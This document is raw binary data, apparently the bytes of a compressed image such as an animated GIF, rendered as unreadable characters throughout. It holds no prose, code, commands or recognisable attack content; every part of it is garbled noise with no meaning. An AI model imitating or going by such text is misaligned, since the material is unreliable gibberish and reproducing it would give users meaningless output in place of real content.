�ja���:�<����2Nq$䈤�N�������X�%vL���x� �!$�lou\*!�Ĕ��� �0 �G��� /�Í��ň�rq���8�`2�#�xF��a��� ���1�薗Y	=�����B�v5|�	�к��CoI�xJ��3��F.�2��lx��s����V8�����'mO�O��H����dDM�Y!��hD�/��E�Sϵ�5p-*%�7� Po�a�G~��|<�B�5~JHx� O�*wks�b |lC>�G]3���s4CY {�%�g��8��a`e��a{Cq���<h=�"& @42�6��xf�9�f�r�s|�vP�kFc7-XbyQ~[x8h֓:�5�[�%y"��8 �~*g�J�JS|�E�h�rvc�k���2"��0_EX$�8h=�wGtD+hgu��5�\��uFo]a$ �%�2*�h)�h0t6�#38�����3�f(u�RS�V!��qH��p�F!Y���n���=cB@��+_"[養�G���0�G#\�IGs6pZ��T��_4qh1ivI�q#w�k!�nǈ��1{�paXBw�p43{�����aj_t �G�mJH���������N0Tt  ��n�sw�l�a�y88�Xt��u��1��9��U��yHC�1s�u"u���Q��G:��B_"����V!ϵO8+8c�A�E�&�9�~�(mE�=po� v���u5�+����Bc��K�r��t�0��?��?��)�4b�nx�)9�m�%A�?G��G�ҋX�lhلt�'Xt��s��(I��qU��HȒ��Q�vI�؄�ȖcXg�@T!׋#�(�Ƙߨ0�xr:�v���E��hO�\Q��3JH��(������X992���ɚ�w�lEwX��G@��%�~�����i>J�m�"�
�|�Sf�x�F�X��Fr����ɚ�6"ͥR��J���$��Hpf/�W��q��G�3"Fď��x�q���Z���Fs�1"A�'����4fsZ,)���=P�c��k/6�@��f�b������pxi�4� �_(�1��3�l�Ta�t��Ӣ�y��ш��#T�.M�7T' "�yYy��N�ik������u3�Lz�l3�L�Y���Lz$1urH����	�xh�+Y��s>>��Ur�yHR��m+ʗ�hZ ��Uj�̩&�gQ�G>��i"W�%葢���_r9⦑?�1aw�F����]b	C<�#�%NVYsш'��)�.��1��|e68Yė���q���xA���B�.;� 觠Ҡ�YN��D:����e>�Ԣ�Dp,�1"���	{kـ.A�w8��| g6Jĥ�:>��x����$�s;�x�}%n��1Z�E�zfy�IʞSX��}�t�+RTQ��إGrK��VWjӰ��K!��������mڢ��J�Z�c����'�6[i/�%��I�ц�|��1�i��u�E��H�(d�l�E>��:9V�62<)�8��"��w'[&�3�_�Ƙ��2ˏu�_�x�2���	9`�6-
�%��.:����=��g�B+4F����H�g���bY|���ب�4$�H��y�hk���.ֺ��7@�tk��V3QsAr>u�Q֣6� �4��%��j�¸���v0����Y���f熋��sj�����Bsr+��*R�dk�� C!�ѐ�{vy'{g6!���6&�3P�:h^���Zs#R��%m!7�R鬋a���G����ح��F5�;���5�7��*���:Ә�v�P��i����{J����䓦:[�^"1W��Pe�l���9{J=��ĸ�Q)4��!�z��+N-Z��G�k1B{��yX��Da$�p*p�H�Q+�>�|��;4{��+�G�{��Z��$mx��!�O~t9�k1����	&�(V-���`�A��(��3�f{H�Cly4�ٓ����u� Bˆ��f��@��c|H�Yl�2=`�pQ�w��=]�� t�O�~	�w�|�c�B� �<��F���쬦6a������-4x; �.��Mד�,��6h�7�U�=��C�J�Ұ��<���ov9��Y(�G��p3J6�a�O�$=���Ly���L��i�)�ķ��\���_,,N�WbR�i���j��4��!��#пT���ȓ����Ka-��-���\�a��LR�4R|�1�k������j#�,�-ʋ�H�G��<� �K�L8�O:#���F[�&���	��]�nx�� =C~�¸s�Q u��Vmю�G���p�S�֔�����tH���x�� r6�ԧq���_!�̑�ӫl���%�+�:҂���j��:�	�n)֗{���f��\~9�3d�X}�Q*����6�ݾe���v�;jr�l��� �;�y6;}����r���+�T*�jێ��Q:qʃ<���jR*}���ڼ�y�;�Fh����E�ʥpM��U'~�)��c4��ZT�L��t�ƾ�}��4��M�໋�)]���-�6������@�%��ܢ��|C.�֔(�7�n^�]Z��L�Ž�K4h!ijŷ&����A2�s=����8�E�?��s��g� �h��9�ܡ������1���;��{���F�̃���A02�m���Bښޥ2�Ms��|��^�������j����̵}��.���Q|�G�Z��+yӦ��f+�[~�2HI�1;!��34b��=�H^�`��e�Hs׽�ı��=�댚�����Ͳ��9���~���;���L>@�cFnj%>�K�L�#*�r8ͥ7�5.Ң��8N�� '���is�U�����;a˩�.�d��N�>K둕p��z��_yB�+��:����`9�\'i6���i���.hF����M�$N��^�� #`�>�q�~71�Ͱ�n���.�o�W��r�c�����G�c�>�dD�ayŉ��c�@���Wΰ���is����.�
���������K���d_��B�r�1���X\J/�o��-|��R�l���ۯ���^�J�H���")��@�ԗ�Tuw������u曲���0�J�z�J�w�=��$��a��@���������`�6Cγ���	���j����c�.H����a�����G.ϧ���F0�FP��.l�:T�`���\|�����%��;�?��/��������#a���tL� L(�X�W��A�	*�����"�X��(������ �	�'���<�ҥ�1���I%�84��Р#�����.\%����A����Z���(�^��PbׯFi��6��-Y�&K�4?��reN�����	�H3({��k�?� >���c��bn��u"ӊL�����Y6�ҒL����t߮���Ъ@)<��,��Ҥ�>dQ���35f��Y��Û�|���ȵ(P�Z+���/��6(W5k*s:`�S�l�DcM��� ���fL��nV�����
!$�4�\ڮ%�l��5�� ��~���Vڎ��2��>Rm��j�?���Ԛn-^�4�{i.���<�:)����'�f��ϡ��1D{�+�$�,�)���!GB��(����Q�m��G��-���+��>�o��¼�2�S.�l �y���b	;�����킰G�>�|���KbS��h��ۢ@*"�椪:�����O>-�h.�
��GX�10�Tc��3#"�IŨ��L��M
� »�Bl�L5� wRU�N��(�?>��(�����g��G���:Z-X�LK��c��0��l�)��3���a(�~˲ ���!(��U����.ui+��U{��A��2��,�5� La�M6~(������ �s��ZH��BT��(�hb���b e�KPh��D�zdHu�	�
*��d5
�f�A@T�$�t���e,�2�V����4��0���h��`<�?�@4��N��������Ժ�d����l)�����Z�,x`��Q�mm�n�n���.o���l��>�%0��6�@�W�z�*(f��(����6ֈ�1� �`[�*Tc�VӰ�����#W޺tZ�ڝ+���Nםޏ|/	�2/�����~�/���2���D��Q�BTP�ߐd-����䤘�I|B��.lI��Q��D�7���_��{$W)
P�_���Q�����9�
|bC�lpFOc�|u����G�2��d�ç~Vb�`9�������!���b�!�@ 8�ki� �s��w��AL����>^pi�\b�BR��-� �:H�%<1�/Z�Y�n�T�b\�����/���x\D���v1��$�T�&������g6�M����G3��B�&)�Y�(�Ȅ<�gq�RH|tF7�Q�QI�|���c&(Ǉ��a1�BVY)��<�b�]fH� ~�%B\���-�<��d�]�/��Y���Õ�-��,�+��GJ�P�X�`�c @b)X9c9/�����H���<�=C�@i��>aA�g�2�`;#�"�e͡�3��Xi���=':UB�yV�3ET��� �Ҕ�9Ln��B} �qޥS��L�N�
�#9 ?���u3H1@7^�j($ �EqZ�9�KH��2�J�qٌx���Z���8{�0�@i�U�iA�6�1��:�@H �~����'N㺔HVUuB3a6��3����Z�� �c���j,�'I�W���� �$X+�Y��/���ɂ�6�Cj�JUEprB���s3�!��h�F\��}f�gIɇ�8����8���q(��E8#���1m^��S)������+,ŋ0��@������p}-*�J0�}ؒHK��7`��9��R��U� �A�l|c� qx0B<ǔ�g4��A�:���B���cKr�&80P��W)���FM�:Hy�C�0Ʊ]of��%z��PJ�ߖ��=�-�S܁��.�Wߔ� ��|-`�C��́-p��&<�� �0� ���^J(��@	K�i�(A�e @]���WnDM�����E��R��*�z]f�@ؓ�4��}�K����i[2p���Y�>n�\��hw祤�`������t�M����<�6��Q�X��R1��@�5�\�re�&��	#��Br��HF�]K�1R!�T�Moz�����%	x����B�����e+iux�[�~o�o�ب<�ᖶ��-L�(�w=�b�'�θ�+�� �b�99�Q�=�9)+-��9> �S��X���.X�
�/����Ƃ��':�i.��F
qec]	Vs$"Hc�m���XϺ��B��p1c@a�Y"d�O�-��,4 �uqWBVS�Fb.��|�l��6 �0�y�pmagH�ǰ����O�cL��%%I."�\�����s�xBZ�u����ˀ_��\��P;��~���U���޵�>ZAL`������|�?��E��iOX���>�;�O���鎉B�k�)����˹����k=�����z�0 H�Ś<��@������:�߃������a(�P�?� <���2��A;�0�v{��0���5�8�;5��x'$�"��:��S@5���3��k�6�L	��H�A��@J�5h;�(��$���.�/�`�iA����B�p@�K�Dڿ��4��@�? `�w���/!�o1ň�.�:�a@��:y��[�%����?x����P�B4t��{8�K�p'������7��Zz���B��A�[��=L<qH<6JˆI�	f�"4�B�FB��OD�  5i �r�	$G�+\��0����c<�{���4�+��c�a�	��Gg�Fg�l�ԽkD=�±���%�����;�<<����"����I6e$�@�@2��|7��B��D
�~29�#BQ��ؙID
AGcE� <�;�b|0�Ga:2�F���8��ǡ	�	��q��H�0�K��`��xcF#��w�ǂ�G�����X�-g#�m
��y���f �,p�_K�[:=�<##X��  !�
 � ,    � �  � �	H��A�&�����_04�81!���f,���C�$>�C!�F���Cɲ�CB�$x�bĈ1C����aǙ,5
*Џ�G����Q��%�$ѡjUNctJ�W�$n<��K�h�>�s-B�<�^�kUfįn�*$+��ٴh9<�뱭B�1b%���> BU`T�<YZ��� `�B����4�~�N�8+АRyz��!  ,�˂ ���n�t���A�C��K�\*Cӡ�g-i��k���L^���D�A�m �i�L�l�n�~;�$A�E��`a� ����VP_܂YK�}�� d�.@<"�Y��k�$�G$�}(�#�Y��*������`.���p	4yb��?F(�l��Z�5�q��#����n,�V��R7$���A	�Um=��  bD��8� G�6Ӈ�id�Y���Q
t%�,�H\b���/���<I  �/( �@;D�QN7b^|���PF)�X���iM�t(� ���=|�.PfЀ��Q %;�l��"�V".yB���P�������m�����Ă�e���#L����`X[?y
�+��N	�Ϟ��A\b�������<� @�.,R�β?BŚ��:Pg=⤞���'�A����u�eL( /4�=င,Z@��
t-ń�eIl���R@����e�ټ/A���j�:;�2�H�K3$ �n57|f:��3J7v�Fh�X���b�y[��
X� ��n���C��Pm��$�@&V�����d1Al���C������6�s]�AxG��20m��[�/���jNQ�y��~��@t�����G��c���/����G<���˰a�t~�Au�_8`a�����d����B�@�$���.a��A$�$�Н+���P��CVz�s�C�Ш$�����8(E�@�	�@A3�&=�T���o �+�q>��8&CP�������� �K�sB��)�Y��Ѓ ��=�B����#8��K2?��dh=J�����y�?���i{�	\�l� ځ�@���2�,�"]5��A8��pP$��@����)ZL#������qeB6D���E�� ���������1x}�JNR��1y|�ޔ�x7�F�X�!%�v(2��I�?`��(�l����v�F�L+�L�AB����	l� �w�@��hhaN���H���v���zx��fZ�ŧ��̇��3�kK2CK��f;Ȃ��Hk�n{2?.�'0�2��� i�Z]J������C�$$h�	RʄLnB��"�&�OV~�h��9�X��%<�%u!�4���ܷ��F4�{�c��r� I���H�d ;��2�, pӠe�EBcz��ժ�]��{`���4��G�W6<;�����(����S���ࢌe��&%3X�v\��|h#�]D9�Է���k��ʢɨy�AV�/J �Ts�I�U4��A��(� ^�p(#���2��?܊h���n>��{�+Z��+���$Z�S��c(XA׾�����Vd%Ɋ�Ӂ�G)��zF�W|�g��* ����2
�l����*�ju��:+�'��_����KgXG����I�;��hU.-Z9�r�9��A7�V	u�A��6���#a��V��,\<�`s���]���}���@���2�mIL��Z��)e�k����%�BЬ�`�!Y���D��~9��S�^���X��*$6qa-Y�(|`�u�ȕ3�
a�(0�E"�В��2���G3��J+ėJ�&���j7���`�����������&�ii�h=��%���l���ͅ����=����ߛe&�(��=h�$���</��م8ЍvRη@ʐ=��d#��X�+i#�?g��Y��^����6E0�C�M���Ŭ���i���1̘ņa��"�m �ٍ=�Oh��n�a�m*�<��mӓ�3���UK
1�[���(h_�dT��7��
| �?�Mg�Ȁk�JsѣW�BY � �����l���q��X;^b�[�e�<j{-^X����Q� ��5(A���ԃf(�����m�v����¥�QPb�%{��b���8ܰ���@��C
^��Z�+jR���歗���7<��r!^�W=A�"!�A�L��� �;2!r\����7m�`5[�3�<����Gm�T�w�j��ce&��&��:&�eo<{��t�z�S�k��-����1 ������=���fŎi:jn폐�oÎR�(z������x�5�Fg&!��2D�&��s�F%��v`�yO�W"A�Aje��Y�3$�q��1�! �#�a>�V'��8!��[&����(�c9�8REl�"h/��1��YC2�{}�c*2M#h��{9 ��2@]@pe<�PFH�?"�TF�$M6�8#�'�"H����@���eT���a}w��0�S*�wpH�ne�e5l�"$�6�EOCs�0CRTp�}{�+ ��"t�a�� �$ W[�T8kr�9ѣ/�Z� �Ye0� `�� }cX�2>�th��+�8�+��Y��n��mb!�0>"�r�?��87#���G�h� �8C �r1tP^�g�BTF�7�=���hO�tUT#!B�2�z�Vh��'\!%�c4��" 	刋�҆&�6�2Q�� �������<l�UU��FH���c��v�f%#)/2�8� ��B�H�!S�W$j4D�EF�0�1��.'��F�p@[�SW�J~n�h3-�49Y���4`���9�h�+i$r��,F吞�JF��cC`�'��C�08-<�B:9 �h4��B��8� _�[(!j����qe���"aQ�/>�/�'�Ӄ#ȇu�y�k׀��k��+�"��[����CPV���#����q���٢��B�����u�������g3�b.��W֧����b�&mIS�7/�8R^�9���hS�=�`&g�>�	H� �D%aÌ�R�r��O[��#�X.�Ki�P�9)ě�q���hX�z`$7�9��)�7s���1�W��{C�[9���rp�7���Y����9�S�<WUq�tȜ�v\.�O#:?�0�r:|Pf+졡ى�I�=`50Ý=�p	�,�،8R0J5P�;�h%�@�5�aC.R�/�y�(5��2ee}�)���Fh�n�B�MZ4~ԉ%i3S*t`�,�J\�� �4����*���#%�]��g:"�&D"�l��h�9��C�H4|�f�nN!r�ԟ�������1���� �f}�1�5���Kj�9�F�+�3�z�ay&�{%(7���ϊ�����@Iڅժ�
:�A$dc;�4|��cv*�*j��~T��@�z�Y����c�*>+�r(��Z��
A��nQ�YG�GQ�N)�ʵ=7  ��'6�mNXp�ڪbZ�$XT�jS��Js�i�$���Q[&*�Oةnj�
;:C`M�AL�h�!�z���j� gNg�C4pbG�"ۡ��Ci�FBd}��7c��6��@;(�T�H3k��6�:�Tx��#<�I>{An����{�4�b@$o�S�UI��t+W�2�{�Y����W˞aM; )z�w�	�ֶQ���ڳ�Xp��*#hS�r0�EljDS �5Y�,[\+�\8�OLeMʺF�����d�#sp@)>�7D��
��e�>rY��҈����
�u�B��R�V�U �}|vƝa:��&H�}�K$��0���18z&ݪ��kX=y0D|��?
�YJ�5
df&�q+CD�(������q�ze�@a���-=Txr����,��vD�T��; �Ku��"%%r�ɻ���gN��o$I.��ED�oz�j:��Ns�{H3/u�v|K�T���)Z!�"���g��JpԽ�F���㛙R��j{I8��$AnY���U\��(�ŜLs��3�][�"�Ɨk�Z3DAe�Ű���*IP�8Ո�D�4h��XU:K=)"��e���)�9�!���X�=��k����8���PҭVK{����P��t�B_lU.���K���B&�GC$�i��W��'�c˴uj��KkNڸ��ۡdS�%Z�� �j�,��,�z*�� �� ���Vf�֮�u�{h���$H��L˻X��Z�l+��s��FQÿ�(HS/Uļ�l�LPLp�A'��ȕ���P�po�G��F$�Zg����'̒���F�F�5�"��b���$����Qpݬ�q7����
Ț)��$����*����B��A6�x]�@��T���M�L���i�G0]�2��3خc7�1C��sJp��#�lC�P�ub����R�k`����R�s�ֆ6��O���"�y�]gb�b�Op{�B�vfvF}χ6�{�s�v�_��hG�6:RAf^Y%H���/#��Č&)�1��Ȉg����a�t��Ta�B�J�"�s��8 �k7��ߙ�"D2S��F���Sr�G6��ռh]
EF-���u�qM��U�i�ǆm4�7-�a���&���K���/�����܉}F k���e�ճԷ�b���݁�O5����'�a�$jBܛz{���ӻ��Y� ��P��A �ӌ#������e�MA��}QB�dww�|ڻܬ�
rZ�ܭklr|F�(3�W8L�`hz$%���8a��&�OOC��)�S��ͽ����'hSx�㒤���X0<K���iCZ�@a�J>̌z۸��}rD�k���lA�ޕ��b�%h����-�3����Ծ�����|�)kN���RԻlw
9�����ܰ{��o�̬�L���ܒ$IBT�eWN�5t6����]�撽 ��~��Ya�B�~��/"K��J}���3�8�:��m֚������y�D.��b��.՞=��K��p'=�G�7>K�۩�X|6�ƒ4�:��0u;<e��2]DP:���۰��>�R,>Qn� l�s�8���>�5�R���X�����@�<%����r��R��Hs��6>��̚{[�|���P�4�c�3��-���S��nq��>̜��#�����=t΄�8~��6���F���nj4��nXd�(���W��P�1��{㊎X��Z�����w��;>�a�3�F��oED��(�y�����m�1i��3��|�e̬�5kꐡ8p�]�����_%�"k�@�9�8��X�YǠ� Oպ����������~��U`�A�$f�m�������m�( ����Q�3o֊������݋�vfg����t2u�d��}!��`4������!C�(*l !�A	�z|hа��3d̒QB���4��G)���������<����t�a�A�:�%Z��ѡд)S��xP��?�~���?���X�E�gI6��6a�f*�P��$[:q�JW��:�i�����.fL#S�QG.�i�34�;1�D���Y�b��b��*�eJ���ρ�P�+n�����7~lprT��)o��P���@�� d"E��?fl��j�&��t��<��:/��y�w����ءr��.�,��`�	�����#�4���ȴ��*���p���� B��"�'�����3Q�j4����p�����#��� ll��<I��+m;ӄ\褸`[�?p�'$�@��/�:�D��[��,:ڨ˳fd���� GA�bC��R�4�l����r6Y���-~� �+�L���V��o���pF\P�Q�3s<)$�d\(H9A*I�v���J"�t��=#򡲩B���D��áFZ5
2a��'��L7usA9�O�������M�paiN#��ȩX�;͡��[*��Z�� ���`�E�0br��8!��ml)i�ԔCWu���ƪ�֡�N�&���3]4����4m�T�E�^tA=iԕ��P��e�i51� h`�)-/U�'r���ֵ� ��]`kz�d���p�9[�)��G(#0��%�$���\kW�{��gH���ȸ�T.[�'��]���+�LS	��h$���X%K],[�l��9�N�
����L�K�Ȗ�=?Z��������t�&ՎU�5���Gg3�j�[M`X��ҝ)��m�n�z�?�
Bǟ�fC:x9>��~,���]hfS������'ͅ�����ש�t�Vn _��>E'�綅@�Q�\���%)B�;�<^�8 ��	�DV~dX�`��(��<�P��E5�v	�GbQ�ch5�����}?��P�3!��:\aaB�ҿ8Ehi ����F�g����8�@�X`�  Z��T�H�����ޱ/x����7?^��~�Ba&� !!o��xД��P�W�A�t�,X�*���A �)�X�Q���i��D~Zd�p�g%�ϴ��i�+u�XE�4C��YH��Ā1��Ok�#:����l���C���1-P�p�8���;J^�:��Z	x�����gr;	��DƽD]�?��ơ�`�*�A��JV�zV:J-�cN�=<������]Qy�R�?�'�/>Y�|K43��G��ĦP��2=�L(�a�8ǉ!:��(��	!��%���AQ�/0�v!@�b$s	�^%�"���р��:�^(���\+�:ye6�&Q�<C�r�c�D&$%-�H���.��Y�Mu�) ��A�Ov�I<�EHW�X�*?�P4�΋��j�<�9L�IL! �=�D��K����Н���(΢��ڂ�:�$�� �G�  ʶ�(o�(Z��;@�M�xA��Q���b!Vץ�>��Q��W�@��n+&�`(��(�MS��i��.|9�g
�M��Z`�6�B[i #4T��C �j>`	K#�dGb!�xR� 7V|Nt��}>�;K�/n�\>	��u/`��Ii�]��V�*�ݯz5���:#���D7�I�
%�`0�4��YU|YH~��P�6eO��]��`��t>"��'C�I�b�i2N�7>	D1�F)ކ%B݅4����}�jX`�ȸ�N�	[X��7��h������\�� �2G�6��H\��Ld�eP'��.�)��W(���	�&��q8��#!��"۔ݸK6ƬAό֪<�LF ��<����:��f��<�6�B��x��*7���*%pc1d e��l�z��9A��T��K�Չ��II5��cֆ� ��4%>3攩������/�2�`9$
�q��g5�� [5+[s�΢��{��X��n��Ռ_q��D�X��<�ER�X֩�u��`n����T+�pq� ����'?�ƶ����-1�JlC6�������؍D@}ঈ���$�,�2�?�Y<�� ���  l&)HЁ��z�ӴP�0��Q��)� �JZv92���ҝuY^�q8��e+�=S�#}(�K�����:�꩝f���Bvus��8pxp{իv~�����>�Z��s�ʽP��J��~�F�g����8�3i}�Ӓ�G�^�Фut�����E��ǵZ'��y� ��;3���/~���xx���I��q4���;Xw����s�����vMn�����2 ���*	�_��ĕ�����ub'�2�Ѝ�X�	��?�;ĵ��<rs�`?����>,�ت�h29�8�3�il�_���x�
���=�'� 
��v��3�<�3
(�
4������{��S����2A�:S��H+!�A�����A��=H��s;��¢0:!���RB>y��H�������#�*�\��8 3̵s�A1B�C��� �[��3�w!��y�
W���Ah���,2
H�	B$���a�Г�r1��  e➋ � :�#
��X�N<�lX���E��,ə�q�S�'d�� B�G �쓊� :D
��i<��P�EH�8���r����s:�fC:,����ʉ��
�A34^{4Q,
 �Z�ǣ��۪H��¥$I�bt����,��i
o���{�3ܽ�G~��n�5�D�?!�Q9�����njHp����@~�	z�\�=
��|?�d[�H�S�ŏ��A!TaL��2d˶�S.�����ٳ�0d���I���< ���o���ˏI�I_�����4����4���"� '�d%��� ��B#��K�;��Go$L���L̻����4D�p��#!G�()�]���D@�+�����ۚG��HPɟ��$�~I��A�܁ƶ�6Ż:�Ң��Ĳ�JD@�+�r�>4�l+��z4MH J��լ@���^K~¼����n�;�9xi��,��+�v;O�c��G[0�IptL��D�̋��ʞt�i��< .��o#��L�;N��8[�B	 !�
 � ,    � �  � �	H��A�_&��!��
.���E��8lH�`G��@#B	���#��˗0E�t9d���4jH���k��W� ��'bPi�˖�J��cğ/����gO������Q:�����ʩpi�IVjƈ$;|ͨ��ˢF�N���?l�*ڳ�_�z�����パe�LJ�O�M�%ċ�u{x9����5C ��ޯ���8pE���lk��@?��:m�/5	p����>]�s軰k��V�=�4�� 0��}�n����<g������q=B���b�� ��h����n>�р�  a=��]����`��0�A�<@�0�& ?��q�hp���4��	����K3(t �B��\����1�P����&Z�@��HZL�����>�PA�>PB&%Ohp\�曦��&3u��d !�44���|9Ue��KM>��#�H�@$R�ˋn��Ӏ-��O����E��~����PB�ӑ%��~����EY�@)r��t�"y�I�0��C�a�ȣ ��A d ��QP��nR�vN\���;>���H:�?P���iJ�y
*�V@�n���bd@�6�@��K=��`��m��?.2ɏ����@;K��;f�lh-�+��0�l�0�Ї*}�q�@���nl ����#.B4ċ� nO�����i:�D(q|�#M`/���S� &0;�ls4�?(�?��\��s4��^���H�40�� ��8�N3>�eVc�5�2W���i��H�H��T`����{�r0�s� �=3�0�B`�tO��2�4����cBy�(��F7l,�<�l$�M��#P����~d᫣�:*�%�<���>��2��)�
�@�
ϔ����!�@0��e�nE�P��\���":8�cLY�@P0��&7���������a�׼�6	mi��S�Z����M~��1  8@<#��>B��0\3�赃x�|��s':�*�+�@2ȕȄ�C���~%�os"�������� �OrX�BO�o���<e;ptD/B
H ��5�h�� I�-@0^G��@1����m���dp�蠈$U)y�D�+��2���� ~��Z(��+�z���nw�����#����ga�*�#���0� l��V&��	Z2)Z�d����iV�t�|@2��S
�)��*?A�O��e1���(5^��
� \��_�e�<�)�8�lI�$����� (I/>Mi��T �54���d����c�4�!At���蠯(�?ny�h#�<�P<�$o��:
V㞚T��Li����Q	��i,:MZ ����A���n�R�I}��(H@O8����}uB�(ޠ⣼��d�[1(A!M�l��d�D'�z�ˌ,M� 06@U��|�@�U��C�Z�
�Ќx�k��@���"
h�E��֖��
�+a>&�v�Hbsm�r�b�m�E��?p!��@@T�[h�
��
oST�3�F�p� R�y��҄�Rno/�)�H
S��$�_�eK���/tHc�T#�vXX.A�(�
��f}��Κkؒ�)h��j� ^4���6aUS�ɇeȜ�Z�t��H�; �xk��d^f+��ȏ��d��!+�! ��
�|a:��!p 	����(w�����V3*�bX ʬ�I:�̠�k�,V3��Q�Nt&�/C���f����jp7�����1��QR�����Ď�!l�K�P����(�0<��O	S溲�J���Q�:�׋����l���m�3��cB*|�#$B��G����A�� � ��뺨� i�n`�"Tv2x���
E�!J��5��m�B��������@p�n_�X�3F��j<���,wf� \��#�̓�)������]�lGG��0)"� y�I]��3l����ȱ�6�n6�����- �1�y��NTRi��n'��嚣�U��%�|d�t�]��c�wD��T�gO���@_��J-��@�������o%����
GD>���ז��@VCm�^��A�BF��%��%��j�ٸ� ����k�Q �I�;+�t��= ���I~���1���v0d^�G�-b��}�t��<���ǵ�p�p�'$)���X�;�/(��|�UG�2�Lb.$�������l�G�e3��j�ze �w��������}�%��'H��+.{ٛ�.J`2�Ԣd�_5���q�Ǜ.B���&�nv�K� h�50'}@G�m�v�}�U@� !$~�z��zIc�HQ0������Q=4EP64+v�%M0G%F�)VDM�U2}�up��Xpm�u=�� WwT( ~IGO��Y�&���4�q_� ����%�k�t��h��-_�9�W"1i~%m�J�Gc!�}@7z�w t' K ��&Q����t���4I��ICA!@PH�������Qm*/"=�i	�|fH[bd/\vW����H � tpW��;R�V��&X�D����wg�]��N��G�B�^��Å�B�RzB|��Q�u6���|�s%]&%Ԋ����j`
���m8��������j@�gs���� �5x�� �>����34�E|�� �O�:}�P��WN�I�R��`
i
`��6 ��:pm������}t�������z�cY�x������8{�e ��(�$��Z�����E7x>�s�l^Jx%b ���Z���[���@	����ҋ��V�7{�Ĉp��0�� ���aR�`��c �%t0��_�U`'��㐏b>1��Q%�5mT�P�B �X�'Ɏ�8���8��c�SV��j�d�(p�-�����q!GWO�� ��3��5)���SJ�9���|�X���98��)#)�@7�z8�Ι��)��ym#yjPHI� A�t�ԝ`"��9b����q�ƈ��q{�<L�����1*HF����&|{�v�R/P9%�XDSy2�"Y�x���!%��p~�Ö�5D�WW_' 	%��pd��
%�R!��4� ��r�)��/�x��r�Ĕ�"%|B���0Z���:�s�T}"!�w)$|gq� @_%S�i3>BJ��.PJ> @� 9@� (�rY�^�ؗ=�`���Y��b��|{R�dc%;@ #	�r�v-�E�5d�G��`�9Q�-}IJ_�xY�-Ͱ�����@-VW�Y|Y ��f�b�q��7 bo�W��@�s0�#����r}�4�M�ilP�Q����Z�n��Jd{D9(���U��#��w��9��bC)U�Py�(1J^$�� ���ں�ܪ}@��x4D�(K��2�;�B��ڢ���v�U(�Vȃ*�ac��!d�vV��o�d���9W$dr��U��	w0���ȚL� �0D�
��^$>-�l��0��o�1������@�M�_S/����V)t% ,I"K�a�r���A �B�'�
�.K)���s��*�P&RB�� �&�`���
12��Y��T2��I6�V%6�.A�oc�����[b�-��x�Wb�1%���> ��*�Oۗ��tVW��e��A"&�JzsoJp;����n0��� _ ������`WD�GB"�����W�����#�d�9���1yVve/6k�9[:��ٹt�����J�: H˄�S��궜4�_�(�f��罫���[���Q+��%�,K|�BT��P�e�(b�[};G� 1��G  ��6)aV%#�P�W��; F ���(����.^亝#QP8t����%�?���P���og�ԻM1Kb�&��4:f���T�����W%�M_زf*<��Y�K�l�㙦�Y:/v�@��=w�(<���M��\_.�������Ĭ:���ڗb0y��-!����9YPkB 8�m�K��k�|�9ݻ����X@���}l�ަ��0	�O2���%:��{�7�0Qˮ�9y��[ڂ��y%�(�Tk��j�W��;2����FV��
n�r�
qҋ�.�}I@5�W��Wc��y՗ڲ-��wp�K	�����˝��9e%�{�����
�z�3��9���,n�3}�����W���$MT9���l�%��ܟV�90�(�'��$1!G���tQ���/͆>ǛO8�y����7B:��0F�	J�\y����2�jj[>+��x�F�h;2	�- �n9�z[��c���o8�JS��:���A��03�:0��4бk:�*�OKFKm� �M��Y@��&�9#�-|��B�`���L|�IFT��9)��.�`ޜ3�sm�o��� z{��J�Uj�٬�R�b�+�!d���կ�#y;���N���2��.Μ�5}>�3�˛�B7*�\ڡ�o*��E���9`+.ۢ}K����Z�~ݗGx��2��ۄ���Ub%6)�M������������\�h�F�]J�ۻU*���92�}9��;a�-��+��7Q�x��.ͯ���%)�6L�ٱ��{~�XO�)�ݩ�3�1JF��؁����-�*���F3��8���uπ��J�`Ʒ�B�4���rְ, �Ѐ=�Ğ��� f���G�z�ڡ����9�*�/�6�$�#�]�ΌH5��[�v�9���$>)�h��W����6 �S�(2@W��<��O��ڗ:y���PR���gs�YK�1:���ԙ�(�����S.�R���6W�@�>蛝��PE]�t���ݲ�ã����<��&�m�0]M��զ�w��ۯ&�z{��t��R���\ϝ38����6ݜ���� ��h�H�`����>a�'����`� ��5�p��b�#�B�AV��]��[:q~��#�Sb�,��23G��� �1WD��U4	敾ϗ��P
��F]
�`�㉣��:�-]��v΄p	��4�#��鴿j��e��H)�/c��U:�����0�����À�#�M�j��F�]��.+b4B� �}��=�3>�@?�?_���� �VD�aY�����QϤ���(�+��V��i~�I�z���M�'�ް�I�i�hM�l��n��lo莮�(Ép���H-��3�8�M|���X=���'���0�f��N��5/F��~�����^�\�W���F3�}�{�M&ߝ�ж͝
�ƕ-��9�n��~�z��ɓ6|2�u��A�����O�Ȑ�ʿ�̟�ǯ�������S�ݩ�ym����~���*M]'���M��tդ4�4	��=~����N2~���po�������P��6�GPB�����!C J�@����(f����Ǐ;���(�"�Q0.� �����Ѐb��b�����¿�(<�0��B�\,e���S�L-5z�ԏY�4��#��;@�m(Ѧ��
6Ȃ�+���F�B��J��Zy	H�Qnr���?w>��x���$O�\�r�+K	86 w�� ����T�bD�P7��5�:�Kra�ē)q�S	�e߅3?h����ǅ�����(S��=��^}au������th	(vD.�\���VLx�x��B,L/o\�{4�ۗ/�4�'��j�(����[J:��;�\0e�����lR����:���K����� i��!�*
p�0�?��@���㡑�[�� �'��:
���Iǎ�J,�2X-�������\�5�zD���^,˵�x�H�f~s@.�H+Ρ�����D��̂�����#�
���B�j��H�6\M"	�$��DG�����2n!��CΡ�qM�������T6sQ=��;2���c�Wp�n� �#�W���I傲��F���k�� \�Ll=��3s+��TU}	G��Ȧ�%���*����6pA�DN�+C��N���RW�Q��6�lE�b�L�Nh7�l79��������۶'I�t�����>���?\�ןc-�dOC�ъ�%iaP�J(
z��3�����o{�x�V�����h��Z�Zٳ \�7a�>�0�^�u�D�D-`��
�a��*kb�X� i���T�h�ҵ�U	0q��:�n+�#�[��R�A�>���5�+��΍���
7��Χ��3��h[�"0��2@ڠR9����=+��kL��U9p�6�
3��M&��e�L��%��G;�@Lv�)�9�C����� �����3 b8���
�M 8��p`G<R�x
